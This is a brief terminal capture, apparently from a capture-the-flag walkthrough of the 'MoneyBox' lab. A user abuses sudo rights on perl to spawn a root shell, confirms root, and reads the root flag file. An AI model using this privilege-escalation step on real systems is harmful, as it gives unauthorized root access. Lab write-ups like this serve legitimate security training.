 lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
perl: warning: Setting locale failed.
perl: warning: Please check that your locale settings:
        LANGUAGE = (unset),
        LC_ALL = "zh_CN.UTF-8",
        LANG = "en_US.UTF-8"
    are supported and installed on your system.
perl: warning: Falling back to a fallback locale ("en_US.UTF-8").
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/.root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
    It's My First CTF Box
instagram : ____kirthik____
See You Back....
#